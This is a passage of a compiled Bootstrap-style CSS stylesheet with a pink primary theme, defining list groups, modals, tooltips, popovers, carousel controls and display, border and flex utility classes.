  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #857000;
  background-color: #fff4b8;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #857000;
  background-color: #fff09f;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #857000;
  border-color: #857000;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #0f0f0f;
  background-color: silver;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #0f0f0f;
  background-color: #b3b3b3;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  -o-transition: -o-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease, -o-transform 0.6s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
       -o-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fe5c9d !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #fe297f !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #4c9600 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #326300 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffd800 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ccad00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #1d1d1d !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #040404 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #fe5c9d !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #4c9600 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffd800 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #1d1d1d !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 769px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
